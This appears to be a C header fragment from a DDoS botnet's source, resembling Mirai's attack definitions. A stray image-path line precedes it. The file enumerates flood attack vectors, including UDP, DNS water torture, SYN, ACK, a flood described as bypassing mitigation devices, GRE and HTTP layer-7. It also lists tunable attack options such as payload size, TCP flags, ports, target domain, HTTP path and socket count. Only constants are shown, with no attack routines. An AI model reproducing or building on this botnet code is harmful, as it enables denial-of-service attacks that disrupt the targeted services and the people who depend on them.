 #define ATK_VEC_UDP        0  /* Straight up UDP flood */
#define ATK_VEC_VSE        1  /* Valve Source Engine query flood */
#define ATK_VEC_DNS        2  /* DNS water torture */
#define ATK_VEC_SYN        3  /* SYN flood with options */
#define ATK_VEC_ACK        4  /* ACK flood */
#define ATK_VEC_STOMP      5  /* ACK flood to bypass mitigation devices */
#define ATK_VEC_GREIP      6  /* GRE IP flood */
#define ATK_VEC_GREETH     7  /* GRE Ethernet flood */
//#define ATK_VEC_PROXY      8  /* Proxy knockback connection */
#define ATK_VEC_UDP_PLAIN  9  /* Plain UDP flood optimized for speed */
#define ATK_VEC_HTTP       10 /* HTTP layer 7 flood */
#define ATK_OPT_PAYLOAD_SIZE    0   // What should the size of the packet data be?
#define ATK_OPT_PAYLOAD_RAND    1   // Should we randomize the packet data contents?
#define ATK_OPT_IP_TOS          2   // tos field in IP header
#define ATK_OPT_IP_IDENT        3   // ident field in IP header
#define ATK_OPT_IP_TTL          4   // ttl field in IP header
#define ATK_OPT_IP_DF           5   // Dont-Fragment bit set
#define ATK_OPT_SPORT           6   // Should we force a source port? (0 = random)
#define ATK_OPT_DPORT           7   // Should we force a dest port? (0 = random)
#define ATK_OPT_DOMAIN          8   // Domain name for DNS attack
#define ATK_OPT_DNS_HDR_ID      9   // Domain name header ID
//#define ATK_OPT_TCPCC           10  // TCP congestion control
#define ATK_OPT_URG             11  // TCP URG header flag
#define ATK_OPT_ACK             12  // TCP ACK header flag
#define ATK_OPT_PSH             13  // TCP PSH header flag
#define ATK_OPT_RST             14  // TCP RST header flag
#define ATK_OPT_SYN             15  // TCP SYN header flag
#define ATK_OPT_FIN             16  // TCP FIN header flag
#define ATK_OPT_SEQRND          17  // Should we force the sequence number? (TCP only)
#define ATK_OPT_ACKRND          18  // Should we force the ack number? (TCP only)
#define ATK_OPT_GRE_CONSTIP     19  // Should the encapsulated destination address be the same as the target?
#define ATK_OPT_METHOD          20  // Method for HTTP flood
#define ATK_OPT_POST_DATA       21  // Any data to be posted with HTTP flood
#define ATK_OPT_PATH            22  // The path for the HTTP flood
#define ATK_OPT_HTTPS           23  // Is this URL SSL/HTTPS?
#define ATK_OPT_CONNS           24  // Number of sockets to use
#define ATK_OPT_SOURCE          25  // Source IP